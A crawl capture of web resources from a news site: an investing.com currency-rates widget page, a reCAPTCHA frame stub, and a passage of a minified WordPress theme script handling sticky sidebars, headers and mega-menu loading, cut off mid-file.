

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2720
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6670"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6645</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6695</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6670</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6432</div>
                <div class="hiddenOne js-col-high pid-64-high">3.6670</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6480</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0194</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.53%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">23:29:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0260"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.0101</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0419</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0260</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.0145</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0355</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9849</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0115</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.08%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">23:34:20</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4474"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4383</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4565</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4474</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4300</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4474</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4377</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0174</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.39%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">23:29:55</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1532"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1512</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1552</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1532</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1440</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1532</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1463</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0079</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.25%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">23:29:27</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2656"><span class="pid-18-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2535</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.2777</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2656</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2755</div>
                <div class="hiddenOne js-col-high pid-18-high">43.2825</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2630</div>
                <div class="change redFont js-col-change pid-18-pc">-0.0100</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-18-pcp">-0.02%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">23:34:27</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c039fe3aba815db',t:'MTc2ODc5NzMxOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d6UEg1mgxWIrq-piSBxYmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768797322913');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4
body_size: 8490
content:
!function(t,e,i){function o(t,e){return typeof t===e}function n(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):u?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function s(){var t=e.body;return t||((t=n(u?"svg":"body")).fake=!0),t}var a=[],r=[],d={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout((function(){e(i[t])}),0)},addTest:function(t,e,i){r.push({name:t,fn:e,options:i})},addAsyncTest:function(t){r.push({name:null,fn:t})}},l=function(){};l.prototype=d,l=new l;var c=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];d._prefixes=c;var h=e.documentElement,u="svg"===h.nodeName.toLowerCase();d.testStyles=function(t,i,o,a){var r,d,l,c,u="modernizr",f=n("div"),m=s();if(parseInt(o,10))for(;o--;)(l=n("div")).id=a?a[o]:u+(o+1),f.appendChild(l);return(r=n("style")).type="text/css",r.id="s"+u,(m.fake?m:f).appendChild(r),m.appendChild(f),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(e.createTextNode(t)),f.id=u,m.fake&&(m.style.background="",m.style.overflow="hidden",c=h.style.overflow,h.style.overflow="hidden",h.appendChild(m)),d=i(f,t),m.fake?(m.parentNode.removeChild(m),h.style.overflow=c,h.offsetHeight):f.parentNode.removeChild(f),!!d},function(){var t,e,i,n,s,d;for(var c in r)if(r.hasOwnProperty(c)){if(t=[],(e=r[c]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(n=o(e.fn,"function")?e.fn():e.fn,s=0;s<t.length;s++)1===(d=t[s].split(".")).length?l[d[0]]=n:(!l[d[0]]||l[d[0]]instanceof Boolean||(l[d[0]]=new Boolean(l[d[0]])),l[d[0]][d[1]]=n),a.push((n?"":"no-")+d.join("-"))}}(),function(t){var e=h.className,i=l._config.classPrefix||"";if(u&&(e=e.baseVal),l._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");e=e.replace(o,"$1"+i+"js$2")}l._config.enableClasses&&(e+=" "+i+t.join(" "+i),u?h.className.baseVal=e:h.className=e)}(a),delete d.addTest,delete d.addAsyncTest;for(var f=0;f<l._q.length;f++)l._qm;t.Modernizr=l}(window,document),function(t){t.fn.theiaStickySidebar=function(e){function i(e,i){return!0===e.initialized||!(t("body").width()<e.minWidth)&&(function(e,i){e.initialized=!0,i.each((function(){var i={};i.sidebar=t(this),i.options=e||{},i.container=t(i.options.containerSelector),0==i.container.length&&(i.container=i.sidebar.parent()),i.sidebar.css({position:i.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),i.stickySidebar=i.sidebar.find(".theiaStickySidebar"),i.marginBottom=parseInt(i.sidebar.css("margin-bottom")),i.paddingTop=parseInt(i.sidebar.css("padding-top")),i.paddingBottom=parseInt(i.sidebar.css("padding-bottom"));var n=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight();function a(){i.fixedScrollTop=0,i.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),i.stickySidebar.css({position:"static",width:"",transform:"none"})}i.stickySidebar.css("padding-top",1),i.stickySidebar.css("padding-bottom",1),n-=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight()-s-n,0==n?(i.stickySidebar.css("padding-top",0),i.stickySidebarPaddingTop=0):i.stickySidebarPaddingTop=1,0==s?(i.stickySidebar.css("padding-bottom",0),i.stickySidebarPaddingBottom=0):i.stickySidebarPaddingBottom=1,i.previousScrollTop=null,i.fixedScrollTop=0,a(),i.onScroll=function(i){if(i.stickySidebar.is(":visible"))if(t("body").width()<i.options.minWidth)a();else{if(i.options.disableOnResponsiveLayouts)if(i.sidebar.outerWidth("none"==i.sidebar.css("float"))+50>i.container.width())return void a();var n,s,r=t(document).scrollTop(),d="static";if(r>=i.sidebar.offset().top+(i.paddingTop-i.options.additionalMarginTop)){var l,c=i.paddingTop+e.additionalMarginTop,h=i.paddingBottom+i.marginBottom+e.additionalMarginBottom,u=i.sidebar.offset().top,f=i.sidebar.offset().top+(n=i.container,s=n.height(),n.children().each((function(){s=Math.max(s,t(this).height())})),s),m=0+e.additionalMarginTop;l=i.stickySidebar.outerHeight()+c+h<t(window).height()?m+i.stickySidebar.outerHeight():t(window).height()-i.marginBottom-i.paddingBottom-e.additionalMarginBottom;var p=u-r+i.paddingTop,g=f-r-i.paddingBottom-i.marginBottom,b=i.stickySidebar.offset().top-r,y=i.previousScrollTop-r;"fixed"==i.stickySidebar.css("position")&&"modern"==i.options.sidebarBehavior&&(b+=y),"stick-to-top"==i.options.sidebarBehavior&&(b=e.additionalMarginTop),"stick-to-bottom"==i.options.sidebarBehavior&&(b=l-i.stickySidebar.outerHeight()),b=y>0?Math.min(b,m):Math.max(b,l-i.stickySidebar.outerHeight()),b=Math.max(b,p),b=Math.min(b,g-i.stickySidebar.outerHeight());var v=i.container.height()==i.stickySidebar.outerHeight();d=!v&&b==m||!v&&b==l-i.stickySidebar.outerHeight()?"fixed":r+b-i.sidebar.offset().top-i.paddingTop<=e.additionalMarginTop?"static":"absolute"}if("fixed"==d){var w=t(document).scrollLeft();i.stickySidebar.css({position:"fixed",width:o(i.stickySidebar)+"px",transform:"translateY("+b+"px)",left:i.sidebar.offset().left+parseInt(i.sidebar.css("padding-left"))-w+"px",top:"0px"})}else if("absolute"==d){var S={};"absolute"!=i.stickySidebar.css("position")&&(S.position="absolute",S.transform="translateY("+(r+b-i.sidebar.offset().top-i.stickySidebarPaddingTop-i.stickySidebarPaddingBottom)+"px)",S.top="0px"),S.width=o(i.stickySidebar)+"px",S.left="",i.stickySidebar.css(S)}else"static"==d&&a();"static"!=d&&(1==i.options.updateSidebarHeight&&i.sidebar.addClass("is-fixed").css({"min-height":i.stickySidebar.outerHeight()+i.stickySidebar.offset().top-i.sidebar.offset().top+i.paddingBottom}),i.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(i.sidebar),i.sidebar.addClass("is-alreay-loaded"))),i.previousScrollTop=r}},i.onScroll(i),t(document).on("scroll."+i.options.namespace,function(t){return function(){t.onScroll(t)}}(i)),t(window).on("resize."+i.options.namespace,function(t){return function(){t.stickySidebar.css({position:"static"}),t.onScroll(t)}}(i)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(i.stickySidebar[0],function(t){return function(){t.onScroll(t)}}(i))}))}(e,i),!0)}function o(t){var e;try{e=t[0].getBoundingClientRect().width}catch(t){}return void 0===e&&(e=t.width()),e}return(e=t.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},e)).additionalMarginTop=parseInt(e.additionalMarginTop)||0,e.additionalMarginBottom=parseInt(e.additionalMarginBottom)||0,function(e,o){i(e,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),t(document).on("scroll."+e.namespace,function(e,o){return function(n){i(e,o)&&t(this).unbind(n)}}(e,o)),t(window).on("resize."+e.namespace,function(e,o){return function(n){i(e,o)&&t(this).unbind(n)}}(e,o)))}(e,this),this}}(jQuery),function(t){t&&(t.fn.tiesticky=function(e){return this.each((function(){var i=t(this),o=i.data("tiesticky"),n="object"==typeof e&&e;n=t.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof e&&(o[e](),"destroy"===e&&i.removeData("tiesticky"))}))})}(window.jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.TieSticky=e()}(this,(function(){"use strict";var t={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};function e(t){this.callback=t,this.ticking=!1}function i(t,e){var o;e=function t(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var i,o,n,s=e||{};for(o=1;o<arguments.length;o++){var a=arguments[o]||{};for(i in a)"object"!=typeof s[i]||(n=s[i])&&"undefined"!=typeof window&&(n===window||n.nodeType)?s[i]=s[i]||a[i]:s[i]=t(s[i],a[i])}return s}(e,i.options),this.lastKnownScrollY=0,this.elem=t,this.tolerance=(o=e.tolerance)===Object(o)?o:{down:o,up:o},this.classes=e.classes,this.behaviorMode=e.behaviorMode,this.scroller=e.scroller,this.initialised=!1,this.onPin=e.onPin,this.onUnpin=e.onUnpin,this.onTop=e.onTop,this.onNotTop=e.onNotTop,this.onBottom=e.onBottom,this.onNotBottom=e.onNotBottom,this.offset=e.offset,this.windwidth=e.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-e.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=e.menuHeight,this.isHightestThanSticky=e.isHightestThanSticky,this.heightDiff=e.heightDiff}return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},i.prototype={constructor:i,init:function(){if(i.cutsTheMustard)return"default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this},destroy:function(){var t=this.classes;this.initialised=!0,this.elem.classList.remove(t.unpinned,t.pinned,t.top,t.notTop,t.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var t=this.elem.classList,e=this.classes;!t.contains(e.pinned)&&t.contains(e.unpinned)||(t.add(e.unpinned),t.remove(e.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var t=this.elem.classList,e=this.classes;t.contains(e.unpinned)&&(t.remove(e.unpinned),t.add(e.pinned),this.onPin&&this.onPin.call(this))},top:function(){var t=this.elem.classList,e=this.classes;t.contains(e.top)||(t.add(e.top),t.remove(e.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notTop)||(t.add(e.notTop),t.remove(e.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.bottom)||(t.add(e.bottom),t.remove(e.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notBottom)||(t.add(e.notBottom),t.remove(e.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(t){return Math.max(t.offsetHeight,t.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,e.scrollHeight,t.offsetHeight,e.offsetHeight,t.clientHeight,e.clientHeight)},getElementHeight:function(t){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(t){var e=t<0,i=t+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return e||i},toleranceExceeded:function(t,e){return Math.abs(t-this.lastKnownScrollY)>=this.tolerance[e]},shouldUnpin:function(t,e){var i=t>this.lastKnownScrollY,o=t>=this.offset;return i&&o&&e},shouldPin:function(t,e){var i=t<this.lastKnownScrollY,o=t<=this.offset;return i&&e||o},update:function(){var t=this.getScrollY(),e=t>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(t,e);this.isOutOfBounds(t)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<t&&t<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),t<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):t<=this.offset&&"default"==this.behaviorMode?this.top():t>this.offset&&(this.notTop(),"default"==this.behaviorMode&&t<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),t+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(t,i)?this.unpin():this.shouldPin(t,i)&&(this.pin(),t>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=t)}},i.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},i.cutsTheMustard=void 0!==t&&t.rAF&&t.bind&&t.classList,i}));var megaMenuAjax=!1;jQuery(document).ready((function(){"use strict";function t(t,e,i,o,n,s,a,r){var d=7,l=!0;n&&!t.hasClass("is-loaded")&&(t.addClass("is-loaded"),i?(d=o,l=!1):t.hasClass("menu-item-has-children")&&(d=4),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:l,number:d,is_pagination:a,page:r,post_icon:s},beforeSend:function(){e.find(".loader-overlay").length||e.addClass("is-loading").append(tie.ajax_loader)},success:function(t){if(l){i=jQuery(t);e.html(i)}else{var i='<div class="megamenu-loaded-ajax" id="loaded-'+n+'" data-id="'+n+'" data-icon="'+s+'" data-current="'+r+'">'+t+"</div>";e.append(i)}e.find(".megamenu-loaded-ajax").hide();var o=e.find("#loaded-"+n+", .mega-check-also").show().find(".mega-menu-post"),a=e.find(".mega-recent-post"),d=0;a.add(o).each((function(){d++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 